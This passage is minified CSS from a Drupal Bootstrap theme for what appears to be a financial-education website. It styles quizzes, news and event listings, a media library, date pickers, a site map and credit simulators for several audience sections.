a{padding-left:0;}#block-menu-menu-wet-footer li > a{display:inline-block;vertical-align:middle;padding:0px 14px 0px 0px;}#block-menu-menu-wet-footer li:after{content:'|';display:inline-block;vertical-align:middle;color:#0e72b6;margin-right:14px;}#block-menu-menu-wet-footer li.last{height:auto !important;line-height:20px !important;}#block-menu-menu-wet-footer li.last a{line-height:0 !important;}#block-menu-menu-wet-footer li.last:after{content:'';}.block-on-the-web .on-the-web:first-child{padding-left:0;}.tilteNewletter{display:none;}#block-menu-block-mid-footer-menu h2{display:none;}#block-menu-block-mid-footer-menu .nav > li{display:inline-block;}#block-menu-block-mid-footer-menu .nav > li.first{padding-left:0;}.simplenews-subscribe label{display:none;}.icon-newsletter{background:url(/sites/all/themes/custom/bootstrap/images/icon-newsletter.png) 25px center no-repeat #2980b9;}.simplenews-subscribe div.form-item-mail{float:left;width:80%;}.simplenews-subscribe button{float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#c5de9e;}.simplenews-subscribe .form-control{border-radius:0;border-right:0;}.shadow-box{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12);}.shadow-box2{-webkit-border-radius:0 306px/0 2px;-moz-border-radius:0 306px/0 2px;border-radius:0 306px/0 2px;-webkit-box-shadow:0 0 8px #d8d5d5;-moz-box-shadow:0 0 8px #d8d5d5;box-shadow:0 0 8px #d8d5d5;}#block-on-the-web-0{padding-top:25px;float:right;}.social-media{width:100%;text-align:right;}@media screen and (max-width:780px){.region.region-social-media{margin:0 auto;}.social-media{display:flex;margin-bottom:10px;}}#social-media #block-on-the-web-0{padding-top:0;}#social-media .block.block-on-the-web .on-the-web{width:2.5em;}.block.block-on-the-web{padding-top:20px;}.block.block-menu-block{display:inline-block;padding-top:20px;}.block.block-on-the-web .block-title{display:inline-block;color:#5d7d85;padding:10px 10px 0 0;margin:0;vertical-align:top;font-size:16px;}.block.block-on-the-web .on-the-web{display:inline-block;padding-right:10px;}.breadcrumb a{color:#3d3d3d;}.breadcrumb > li + li:before{border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #3d3d3d;font-size:0;vertical-align:middle;margin-left:5px;}.pane-page-title{color:#0e72b6;border-bottom:1px solid #d5d5d5;margin-bottom:10px;}#wb-sec .nav > li{border-top:1px solid #d5d5d5;color:#0e72b6}#wb-sec .nav > li.first{border-top:0}#wb-sec .nav > li a{font-size:18px;font-family:'Open Sans'}#wb-sec .nav > li.active{background-color:#f1f1f1;}#wb-sec .nav > li.active a{color:#3d3d3d;font-weight:bold;}.dropdown-menu{border-radius:0;border-color:#37646f;border-top:0;}.vtheque-line.views-row-first{width:70%;padding-left:6px;background-color:#D8D5D5;}.vtheque-line.views-row-first video,.vtheque-line.views-row-first iframe{height:459px !important;}.vtheque-line .content{background:#D8D5D5;margin-right:3px;}.vtheque-line .file{background:#D8D5D5;}.vtheque-line.views-row-first .media-youtube-video{height:460px;margin-right:5px;background-color:#D8D5D5;}.vtheque-line{float:left;width:30%;}.vtheque-line.views-row-last{padding-bottom:5px;background-color:#D8D5D5;}#block-system-main .media-youtube-video{min-height:500px;height:500px;}.home-highlighted{margin-top:-64px;}.bg-cadre-left{background:url(/sites/all/themes/custom/bootstrap/images/bg-cadre-left.png) 0 0 no-repeat transparent;padding-left:20px;}.bg-cadre-right{background:url(/sites/all/themes/custom/bootstrap/images/bg-cadre-right.png) right 0 no-repeat transparent;padding-right:20px;}.home-highlighted .block-bean{width:33%;display:inline-block;vertical-align:top;}.home-highlighted .block-bean p{color:#4d727b;}.home-highlighted .block-bean p a{background-color:#e23764;padding:10px 15px;color:#fff;}.btn-default{background:#0e72b6;border:0;border-radius:0;color:#fff;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#fff;background-color:#1185d4;}.btn-info{border:0;border-radius:0;}.form-control{border-radius:0;}body.node-type-poll .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.personnelle #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.enseignant #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-ens.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.enfant #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-enfant.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.entreprise #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-entre.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.personnelle #block-views-quiz-slider-block .slick-arrow.slick-next,body.enseignant #block-views-quiz-slider-block .slick-arrow.slick-next,body.enfant #block-views-quiz-slider-block .slick-arrow.slick-next,body.entreprise #block-views-quiz-slider-block .slick-arrow.slick-next,body.node-type-poll .slick-arrow.slick-next{background-position:0 -40px;right:0;display:inline-block !important;}.listing-empty{padding-top:15px;text-align:center;}.slick-arrow.slick-next{display:none !important;}body.personnelle #block-views-quiz-slider-block .slick-arrow.slick-prev,body.enseignant #block-views-quiz-slider-block .slick-arrow.slick-prev,body.enfant #block-views-quiz-slider-block .slick-arrow.slick-prev,body.personnelle #block-views-quiz-slider-block .slick-arrow.slick-prev,body.node-type-poll .slick-arrow.slick-prev{left:0;display:inline-block !important;}.slick-arrow.slick-prev{display:none !important;}.carte.quizpage{margin-bottom:20px;text-align:left;vertical-align:top;}.quizpage .wrapper{overflow:visible;padding:50px 24px 20px;}.quizpage .title::after{background:transparent url(/sites/all/themes/custom/bootstrap/images/bg-quiz.png) no-repeat scroll 0 0;height:119px;right:-4px;top:-63px;width:133px;}.quizpage .question{padding:15px 0;}.quizpage .title{border-bottom:1px solid #b0bdc0;color:#0e72b6;font-family:"robotoBold";font-size:36px;margin:0;padding-bottom:15px;}.personnelle .quizpage .title{color:#1b378c;}.carte.reference .wrapper,.carte.quizpage .wrapper{background:none;box-shadow:none;margin-top:25px;}.quizpage .region .owl-wrapper{width:100% !important;}#page-header{margin:auto;}#quiz_progress,#edit-back,#quiz-question-answering-form div em{display:none;}.view-quiz-slider{background:#fff;height:406px;padding:13px 13px 0;}.view-quiz-slider .slick-list{margin:0 60px;}.header_view h2{color:#23a0bf;font-size:20px;font-weight:bold;margin-bottom:20px;}.slick-slide{outline:none;}.slick-slide .quiz-content{color:#5e7e86;font-size:16px;font-weight:normal;line-height:19px;word-spacing:8px;margin-bottom:21px;}.slick-slide .quiz-content p{margin:0;margin-bottom:20px;margin-right:12px;}.slick-slide h3{color:#2980b9;font-size:16px;font-weight:normal;line-height:19px;word-spacing:8px;margin-bottom:24px;}.slick-slide .edit-submit{background-color:#23a0bf;color:#fff;padding:2px 16px;line-height:34px;position:absolute;bottom:8px;left:0;}.last-quiz h2{color:#23a0bf;font-weight:bold;font-size:24px;margin-bottom:25px;font-family:"robotoBold";padding-top:35px;}body.enseignant .last-quiz h2{color:#D9B341;}body.personnelle .last-quiz h2{color:#0F72B6;}body.enfant .last-quiz h2{color:#9DC02E;}.last-poll h2{color:#9DC02E;}body.enfant #block-views-quiz-last-block .quiz-content p{color:#9DC02E;}body.personnelle #block-views-quiz-last-block .quiz-content p{color:#0F72B6;}body.enseignant #block-views-quiz-last-block .quiz-content p{color:#D9B341;}.fa.fa-star,.fa.fa-star-half-o{color:#db9e36;font-size:31px;font-weight:bold;padding-top:59px;}.fa.fa-star.empty{color:#DAD6C7;}#block-views-quiz-last-block{padding:25px 22px 0 0;}#block-views-quiz-last-block .owl-wrapper,#block-views-quiz-last-block .owl-wrapper .owl-item{width:100% !important;}#block-views-quiz-last-block .quiz-content{font-weight:normal;font-size:20px;}#block-views-quiz-last-block .quiz-content p{color:#23a0bf;}.quizpage .field-item p{color:#37646f;font-size:20px;margin:10px 12px 0;width:100%;}.table-responsive{display:block;font-size:20px;margin:2px 12px 0;width:100%;}.bgwhite{background:#fff;position:relative;}.bgwhite .shadow2{background-size:1205px 100%;}.bgwhite .content{background:#fff;position:relative;top:-40px;padding:19px 15px 12px 39px;}#block-system-main .owl-item{width:100% !important;}#block-system-main i{margin:23px 1px;}#block-system-main #quiz_score_possible{margin:2px;font-weight:bold;color:#23a0bf;font-size:130px;display:inline-block;float:right;}#block-system-main .addthis_native_toolbox{display:block;}#block-system-main .addthis_native_toolbox .addthis_pill_style{vertical-align:middle;}.QuizScore a img{margin-right:3px;width:30%;}.QuizScore{position:absolute;bottom:15px;left:22px;width:100%;}.carte{min-height:360px;padding-right:0;}body.personnelle .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}body.enfant .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}body.entreprise .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}body.enseignant .mainSlider .slick-list .carte .btn{position:absolute;left:20px;bottom:20px;}.slick-dots{list-style:none;margin:0;text-align:center;}.slick-dots li{display:inline-block;margin-right:11px;}.slick-dots li button{display:inline-block;border:0;background:#b5b5b5;width:8px;height:8px;text-indent:-9999px;border-radius:50%;padding:0;outline:none;}body.personnelle .slick-dots .slick-active button{background:#0e72b6;}body.enfant .slick-dots .slick-active button{background:#9DC02E;}body.entreprise .slick-dots .slick-active button{background:#23A0C0;}body.enseignant .slick-dots .slick-active button{background:#D8B341;}.quizeContent #quiz-report-form h2{color:#23a0bf;font-size:17px;text-align:center;text-transform:lowercase;padding-bottom:13px;background:url(/sites/all/themes/custom/bootstrap/images/pictos/downArrow.png) no-repeat center bottom;}#iconValidWrong span{float:left;}#iconValidWrong p{float:left;}.quiz-report .table-responsive{display:none;}.iconValidWrong{float:left;margin-right:14px;}.multichoice-icon.unknown{background-position:-107px 0px !important;}.multichoice-icon{display:inline-block;width:32px;height:32px;background:transparent url(/sites/all/themes/custom/bootstrap/images/iconsOK.png) no-repeat scroll 0% 0%;}div.quiz-report .dt{background:#eee;border-top:solid 1px #23A0C3;padding:8px 5px;overflow:hidden;}div.quiz-report .dd{margin:0;}.Quiz-voir-reponses{border:1px solid #23A0C3;overflow:hidden;padding:12px;}div.quiz-report .dt{background:none;}.multichoice-icon.should{background-position:-73px 0;}.budget.slick-slide.slick-current.slick-active{width:100% !important;}body.entreprise .quizpage .title{color:#23A0BF !important;}body.enseignant .quizpage .title{color:#D9B341 !important;}body.personnelle .quizpage .title{color:#0F72B6 !important;}body.enfant .quizpage .title{color:#9DC02E !important;}body.enfant .block-quiz .title{color:#9DC02E !important;}.icon.glyphicon.glyphicon-question-sign{display:none;}.region.region-help.alert.alert-info.messages.info{display:none;}.listing-actus a#listing-detail{float:right;}.listin-image{float:left;width:26%;margin-top:8px;}.listin-body-noImg{float:left;width:100%;}.listin-body{float:left;width:74%;padding-left:18px;}.listin-image img{width:100%;height:140px !important;}.listin-body-left h3,.listin-body-left h2{font-size:15px;color:#0e72b6;font-weight:bold;margin:13px 0;}.listin-body-left p{color:#5c7c85;line-height:1.2;margin-bottom:5px;}.listin-lien-right{float:right;}.listin-lien-right #listing-detail{background:url(/sites/all/themes/custom/bootstrap/images/detail-img.png) no-repeat 0 0;background-position:left;padding-left:25px;}.actualites-title{color:#0E72B6;border-bottom:1px solid #B0BDC0;padding-bottom:6px;margin-bottom:0;padding-bottom:15px;font-family:'robotoBold';font-size:36px;}.listing-formation .actualites-title{position:absolute;right:0;top:0;left:9px;width:99.2%;}.listin-actualites-body-event{;border-bottom:1px solid #B0BDC0;overflow:hidden;padding:23px 0;position:relative;}.listin-body-Top{overflow:hidden;margin-bottom:13px;padding-top:8px;}.listin-body-Top-mobile{overflow:hidden;}.listin-body-Top h1{font-size:13pt;color:#0e72b6;font-weight:bold;float:left;padding-top:7px;}.listin-body-Top span{float:right;color:white;text-align:center;background:#9DC02E no-repeat 12px center;padding:7px 10px 7px;font-weight:bold;}.listin-body-Top span.hasnticon{background-image:none;padding:7px 0 7px 9px;}.listin-body-Top-mobile h1{font-size:15px;color:#0e72b6;font-weight:bold;}.listin-body-Top-mobile span{float:left;color:white;text-align:center;background:#9DC02E 12px center;padding:7px 10px 7px;font-weight:bold;}.listin-body-Top-mobile span.hasnticon{background-image:none;padding:7px 0 7px 9px;}#listing-localisation{color:#0E72B6;background:url(/sites/all/themes/custom/bootstrap/images/localisation.png) no-repeat 0 0;background-position:left;padding-left:20px;}#listing-download{background:url(/sites/all/themes/custom/bootstrap/images/download.png) no-repeat 0 0;background-position:left;padding-left:20px;}#listing-detail{background:url(/sites/all/themes/custom/bootstrap/images/detail-img.png) no-repeat 0 0;background-position:left;padding-left:25px;}.evenement-section .form-type-select.form-item-tid.form-item.form-group:before{content:'';display:inline-block;width:38px;height:38px;background:#4d727b;position:absolute;right:0;top:0;z-index:0;pointer-events:none;}.evenement-section .form-type-select.form-item-tid.form-item.form-group:after{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #fff;position:absolute;right:13px;top:16px;z-index:0;pointer-events:none;}.evenement-section .views-widget .form-type-select{position:relative;z-index:10;}.publications-section .form-type-select.form-item-tid.form-item.form-group:before{content:'';display:inline-block;width:38px;height:38px;background:#4d727b;position:absolute;right:0;top:0;z-index:0;pointer-events:none;}.publications-section .form-type-select.form-item-tid.form-item.form-group:after{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #fff;position:absolute;right:13px;top:16px;z-index:0;pointer-events:none;}.publications-section .views-widget .form-type-select{position:relative;z-index:10;}.evenement-section select,input{-webkit-appearance:none;}.listin-formation-body{width:100%;min-height:162px;border-bottom:1px solid #B0BDC0;margin-bottom:25px;padding-top:6px;}.listin-lien-right-formation{float:right;}.text-center{text-align:right;}.pagination li a{color:#666666;}.pagination .next{display:none;}.pagination .prev{display:none;}.pagination .active span{background-color:white;border:1px solid #428bca;color:black;}.pagination > li:first-child > span{border-radius:0px 0px 0px 0px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-radius:0px 0px 0px 0px;}.input-group .input-group-btn .btn.btn-primary{padding:8px 14px 8px 14px;}body.entreprise .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.enseignant .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.enfant .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.personnelle .banner .carte .btn{position:absolute;left:22px;bottom:14px;}body.enfant .banner .carte .quiz-take,body.entreprise .banner .carte .quiz-take,body.enseignant .banner .carte .quiz-take,body.personnelle .banner .carte .quiz-take{position:absolute;left:0px !important;bottom:14px;}.media-youtube-video.media-youtube-1{background-color:#D8D5D5;}.media-youtube-video.media-youtube-2{background-color:#D8D5D5;}.media-youtube-video.media-youtube-3{background-color:#D8D5D5;}.media-youtube-video.media-youtube-4{background-color:#D8D5D5;}.file.file-video.file-video-youtube{background-color:#D8D5D5;width:100%;}.slick-initialized .slick-slide{margin:0px 0px 10px 0px;min-height:355px;position:relative;}.main-container{margin-top:15px !important;}body.entreprise .main-container,body.enseignant .main-container,body.enfant .main-container,body.personnelle .main-container{padding:0 10px !important;}#edit-keys-wrapper{float:none;}#edit-tid-wrapper,#edit-tid-1-wrapper{width:42%;}#edit-submit-formation{margin-top:3px;color:transparent;background:#2980b9 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:3px;width:100%;height:34px;}.views-exposed-widget.views-submit-button{width:15%;}.section-formation #edit-combine-wrapper{width:100%;}.publications-section{position:relative;}.publications-section .view-filters{width:26%;float:left;border:1px solid #E1DFDF;padding:0px 0px 0px 15px;background:white;margin-right:20px;}.publications-section .view-content{float:left;}.publications-section #edit-keys-wrapper{color:#0E72B6;padding-bottom:6px;font-size:20px;font-weight:normal;}.views-exposed-form label{font-weight:normal;color:#5c7c85;float:left;margin-right:5px;}.publications-section #edit-tid-wrapper{width:100%;position:relative;z-index:10;}.publications-section #edit-submit-publications,.publications-section #edit-submit-evenement{margin-top:0px;width:100%;color:transparent;background:#0e72b6 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:0px;height:50px;}.publications-section #edit-submit-espace-presse,.publications-section #edit-submit-evenement{margin-top:0px;width:100%;color:transparent;background:#0e72b6 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:0px;height:50px;}.publications-section .views-exposed-widget{width:100%;}.publications-section #edit-date-filter-min,.publications-section #edit-date-filter-max,.publications-section #edit-date-filter-1-min,.publications-section #edit-date-filter-1-max{margin-bottom:5px;width:88%;}.publications-section .form-control.form-text{width:100%;}#edit-date-filter-min-datepicker-popup-0,#edit-date-filter-max-datepicker-popup-0,#edit-date-filter-1-min-datepicker-popup-0,#edit-date-filter-1-max-datepicker-popup-0{background:url(/sites/all/themes/custom/bootstrap/images/calendrier.png) no-repeat;background-position:98% 50%;}.ui-datepicker{width:auto !important;}#ui-datepicker-div{z-index:9999 !important;}.ui-datepicker-inline{border:1px solid #d3d3d5;}.views-exposed-form .container-inline-date .date-padding{width:100%;}.publications-section .ui-datepicker{display:block;border-radius:0px;padding:0px;margin-bottom:25px;}.publications-section .ui-datepicker-title{border:none;background:#0e72b6;color:white;}.publications-section .ui-datepicker .ui-datepicker-header{background:#0e72b6;border-radius:0px;height:40px;}.publications-section .ui-datepicker-month,.publications-section .ui-datepicker-year{border:none;background:#0e72b6;color:white;}.publications-section .ui-datepicker-calendar thead tr{background:#E3E3E3;color:#646464;}.publications-section .ui-datepicker-calendar tbody tr td{background:white;color:#646464;}.publications-section .form-type-textfield .form-item-date-filter-1-min-date .form-item .form-group{width:100%;}.ui-widget-header{border:none;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:white;color:#5A5C5C;border:1px solid #EFEFEF;font-weight:bold;padding:4.5px;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #DBDBDB;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #D9D9D9;background:#E3E0E0 !important;}.publications-section .form-type-date-popup .form-item-date-filter-min .form-item .form-group{width:100%;}.listin-lien-right-event{font-size:12px;font-weight:bold;width:100%;;text-align:right;position:absolute;right:0;bottom:10px;}.listin-lien-right-event > *{height:19px;padding-top:3px;display:inline-block;margin-right:20px;}.publications-section .form-group{width:100%;margin-top:5px;}.siteMapContact{display:inline;}.ui-datepicker td{padding:0px;}.ui-datepicker table{margin:0px;}.ui-datepicker select.ui-datepicker-month{text-transform:uppercase;}#edit-date-filter-max-wrapper{margin-top:11px;}.ui-widget-header .ui-icon{background:none;}.ui-icon,.ui-widget-content .ui-icon{background:none;}.ui-datepicker-prev{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-left.png) center center no-repeat;}.ui-datepicker-next{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-right.png) center center no-repeat;}.ui-datepicker-prev:hover{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-left.png) center center no-repeat;border:none;cursor:pointer;}.ui-datepicker-next:hover{background:url(/sites/all/themes/custom/bootstrap/images/flech-calendrier-right.png) center center no-repeat;border:none;cursor:pointer;}.evenement-section .views-submit-button{padding:15px 14px 10px 0;}.evenement-section .views-widget input[type="text"]{border:1px solid #b0bdc0;}.evenement-section .views-widget .form-type-date-popup label{margin:11px 4px 0 0;}#actInt{margin-top:-18px;}.page-404-design .wysiwyg .row.head{display:none;}.page-404-design .wysiwyg{font-size:17px;}.mediatheque-content-right{float:left;width:60%;margin-right:1%;margin-top:32px;}.mediatheque-content-right .Mediatheque-image,.mediatheque-content-right .Mediatheque-image-ajax{max-width:748px;max-height:454px;}.mediatheque-content-right .Mediatheque-data-video video,.mediatheque-content-right .Mediatheque-data-video iframe{max-height:454px;width:100%;background:#414141;}.mediatheque-video-mini{height:120.328px !important;width:145px;background:#414141;}.Mediatheque-image-ajax audio{height:454px;width:100%;background:#414141 url(/sites/all/themes/custom/bootstrap/images/icon-media-audio.png) center center no-repeat;}.Mediatheque-image-ajax video,.Mediatheque-image-ajax iframe{height:454px;width:100%;background:#414141;}.mediatheque-content-right .Mediatheque-image img,.mediatheque-content-right .Mediatheque-image-ajax img{max-height:454px;width:100%;}.page-mediatheque .Mediatheque-data-mp3 audio{max-height:454px;width:100%;}.mediatheque-content-right .div-media-top{overflow:hidden;padding:10px 0 0 0;}.div-media-top .title-media{float:left;font-size:14px;font-weight:bold;color:#0E72C2;}.div-media-top .date-media{float:right;font-size:14px;color:#0E72C2;}.body-mediatheque p{font-size:15px;}.body-mediatheque .result-bloc .glossary-item{height:auto;overflow:hidden;}.mediatheque-section{float:left;width:39%;}.mediatheque-section .listing-actualites .listing-empty{margin-top:40px;}.page-mediatheque #edit-keys-wrapper{width:47%;float:left;}.page-mediatheque div#edit-tid-wrapper{width:45%;float:left;}.page-mediatheque .views-exposed-form .views-exposed-widget .form-submit{padding:7px;margin-top:0px;}.page-mediatheque .views-exposed-form label{display:none;}.page-mediatheque #edit-submit-mediatheque{margin-top:3px;color:transparent;background:#2980b9 url(/sites/all/themes/custom/bootstrap/images/search2.png) center center no-repeat;border-radius:3px;width:100%;height:34px;}.page-mediatheque .mediatheque-data-image img,.page-mediatheque .mediatheque-data-mp3 img{height:100px !important;width:100% x;position:relative;z-index:-1;}.page-mediatheque{padding-top:75px;}.page-mediatheque #edit-combine-wrapper{width:40%;}.page-mediatheque .mediatheque-data-image{float:left;width:30%;cursor:pointer;}.page-mediatheque .mediatheque-data-video{float:left;width:30%;}.page-mediatheque .mediatheque-data-mp3{float:left;width:30%;}.page-mediatheque .mediatheque-data-body{float:left;width:60%;padding:11px 0px 0px 13px}.page-mediatheque .mediatheque-data-body .mediatitle{padding-right:5px;font-size:13px;font-weight:bold;color:#0E72C2;margin-right:5px;}.page-mediatheque .listin-mediatheque{border:1px solid #CCCCCC;margin-bottom:4px;overflow:hidden;position:relative;}.mediatheque_container .actualites-title{padding-bottom:4px;}.iconMediaImg,.iconMediaShare{color:#2980B9;font-size:20px;}.iconMediaShare{cursor:pointer;}.socialMedia{float:right;position:absolute;bottom:5px;right:5px;display:none;}.page-mediatheque .view-mediatheque .view-filters{position:absolute;right:0;top:53px;left:9px;width:99.2%;}.page-mediatheque .actualites-title{margin-bottom:65px;margin-bottom:65px;position:absolute;right:0;top:-4px;left:15px;width:97.5%;}.view-content video,.media-youtube-video iframe{background:#D8D5D5;height:149px !important;width:100%;}.addthis_native_toolbox .view-content iframe{height:20px !important;}.page-mediatheque .view-content video,.page-mediatheque .view-content iframe{background:#D8D5D5;height:100px !important;width:100%;border:1px solid #D8D5D5;}.mediatheque-icon{width:15%;position:absolute;right:0px;top:8px;border-left:1px solid #CCCCCC;padding-left:8px;}.mediatheque-titre{width:87%;}.audioNotdisplayed{display:none}.listing-mediatheque{margin-top:32px;}.right.addthis_native_toolbox.evenement-share{padding-top:10px;position:absolute;right:0;}.videoBorder,.mediatheque-data-video a{color:transparent;}.navbar-toggle{float:left;margin-right:0;margin-left:42px;padding:0;clear:both;}.navbar-toggle .icon-bar{width:25px;height:6px;background-color:#00afec;}.navbar-collapse.collapse{clear:both;width:100%;}#edit-date-filter-value-datepicker-popup-0-wrapper > div{display:none;}.locale-untranslated{text-decoration:none;}.listin-detail-actualites{overflow:hidden;margin-bottom:5px;}.actualite-details{overflow:hidden;margin-bottom:25px;}.listin-image-detail{float:left;width:31%;margin:0px 13px 12px 0px;}.actualite-details h3{font-size:15px;color:#0e72b6;font-weight:bold;}.listin-body-detail{float:left;width:100%;padding-left:18px;}.spanNoColor,.listin-body-left p span{color:#5c7c85 !important;font-weight:normal;}.listin-body-detail p,.listin-body-detail span{color:#5c7c85 !important;font-weight:normal;}.files-detail{margin-bottom:25px;}.listin-body-Top-mobile{display:none}.menu-block-wrapper .menu > li{background:white;}.jeuUlimatumBody .row.head{border-bottom:1px solid #b0bdc0;margin-bottom:15px;}.jeuUlimatumBody .addthis_native_toolbox{padding-top:0;}.listin-body.listin-body-detail{padding-left:0;}body.enfant .mission-simulator .title,body.enfant .mission-simulator h2{color:#9dc02e;}body.personnelle .mission-simulator .title,body.personnelle .mission-simulator h2{color:#0F72B6;}body.enseignant .mission-simulator .title,body.enseignant .mission-simulator h2{color:#d9b341;}body.entreprise .mission-simulator .title,body.entreprise .mission-simulator h2{color:#23a0bf;}body.enfant .title-2,.enfant .title-2 a,body.enfant .region-quiz h2,body.enfant .region-quiz h3{color:#9dc02e;}body.personnelle .title-2,.personnelle .title-2 a,body.personnelle .region-quiz h2,body.personnelle .region-quiz h3{color:#0F72B6;}body.enseignant .title-2,.enseignant .title-2 a,body.enseignant .region-quiz h2,body.enseignant .region-quiz h3{color:#d9b341;}body.entreprise .title-2,body.entreprise .title-2 a,body.entreprise .region-quiz h2,body.entreprise .region-quiz h3{color:#23a0bf;}body.enseignant .slick-slide .edit-submit{background-color:#d9b341;}body.enfant .slick-slide .edit-submit{background-color:#9dc02e;}body.personnelle .slick-slide .edit-submit{background-color:#0F72B6;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background:white;}body.personnelle .dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{background:white;color:#333;font-weight:400;}.Quiz-voir-reponses p > span{font-size:16px !important;color:#5c7c85 !important;font-family:'robotoLight' !important;}.bloc-result-quiz table tbody tr,.bloc-result-quiz table tbody td{border:none !important;}#site-map .site-map-box{margin-bottom:1em;width:48%;float:left;margin-left:1%;border-bottom:1px solid #E4E4E4;}.site-map-box-menu.site-map-box-menu-sidebar.site-map-box{min-height:134px;}#site-map .description,#site-map span,#site-map .title{color:#0F72B6;}.menu-principale{float:left;width:33%;}.menu-siteMap-main-menu{float:left;width:100%;border:1px solid #EFEFEF;display:inline-block;}.menu-siteMap-main-menu h1{display:block;font-weight:bold;font-size:14px;text-transform:uppercase;position:relative;padding:0 5px;}.menu-siteMap-main-menu h2{display:block;font-weight:bold;font-size:14px;margin-left:25px;}.menu-siteMap-main-menu h3{display:block;font-weight:bold;font-size:12px;margin-left:40px;}.menu-siteMap-espace{float:left;width:33%;border:1px solid #EFEFEF}.menu-siteMap-espace h1{display:block;font-weight:bold;font-size:14px;text-transform:uppercase;position:relative;padding:0 5px;}.menu-siteMap-espace h2{display:block;font-weight:bold;font-size:14px;margin-left:25px;}.menu-siteMap-espace h3{display:block;font-weight:bold;font-size:12px;margin-left:40px;}.menu-siteMap-footer{float:left;width:33%;border:1px solid #EFEFEF}.menu-siteMap-footer h1{display:block;font-weight:bold;font-size:14px;text-transform:uppercase;position:relative;padding:0 5px;}.menu-siteMap-footer h2{display:block;font-weight:bold;font-size:14px;margin-left:25px;}.menu-siteMap-footer h3{display:block;font-weight:bold;font-size:12px;margin-left:40px;}.section-formation .view-filters{margin-top:60px;}.rang-input-fmef,.se-range-generate{-webkit-appearance:none;width:calc(100% - (73px));height:10px;border-radius:5px;border:1px solid #bdc3c7;background:#ffffff;outline:none;margin:0;padding:0}.simulateurs .row.result.green{padding:0 23px 15px !important;}.simulateurs .row.result.green .row{background-color:#105b63;color:#ffffff;}.simulateurs .row.result.green label{color:#ffffff;}.result-range-credit,.result-range-simulation{color:#0e72b6;font-size:16px;font-weight:normal;}.sc-result-rang{text-align:right;padding-right:2%;}.sc-credit-unit:after,.sc-fmef-unit:after{content:" " attr(data-unit);}form.formSimulation{width:100%;}.simulateur-ceb{margin-bottom:20px;}.simulateur-ceb table{width:100% !important;}form.formSimulation input.set-due-date{text-align:center;}.simulateur-ceb .simulateur-credit-bottom{padding:10px 32px 0;}.simulateur-ceb .simulateur-credit-bottom h3{font-family:'robotoBold';font-size:22px;color:#0e72b6;padding:5px 15px 0;}.simulateur-ceb .simulateur-credit-bottom .row{}.simulateur-ceb .file{margin:5px 0;}.simulateur-ceb .simulateur-credit-bottom .row{margin:10px 0;}.simulateur-ceb .files{margin-bottom:10px;}.simulateur-ceb .result .row-head{font-size:16px;}.simulateur-ceb input[type=range]::-webkit-slider-thumb{height:18px;width:18px;border-radius:12px;background:#199bf4;cursor:pointer;-webkit-appearance:none;}input[type=range]::-ms-track{background:#0e72b6;color:transparent;border:none;height:12px;}input[type=range]:focus::-ms-fill-lower{background:#0e72b6;}input[type=range]::-ms-thumb{border:none;height:13px;width:13px;border-radius:50%;background:#FFFFFF;}input[type="range"]::-ms-fill-lower,input[type="range"]::-ms-fill-upper{background:transparent;}input[type="range"]::-ms-track{border-radius:8px;height:7px;border:1px solid #bdc3c7;background-color:#fff;}input[type="range"]::-ms-thumb{background-color:#199bf4;width:20px;height:20px;border-radius:10px;cursor:pointer;}.simulateurs .result label.head{padding-left:0;}.s-last-content input{padding-right:23px;}.s-last-content-large input{padding-right:35px;}.effective input{padding-right:85px;}.s-last-content:after,.s-last-content-large:after{position:absolute;content:" " attr(data-unit);top:9px;right:23px;}.s-last-content-large:after{right:20px;}.simulateur-credit-bottom h2{color:#0e72b6;}@media screen and (max-width:640px){body.i18n-fr .effective input{padding-right:85px !important;}body.i18n-ar .effective input{padding-right:55px 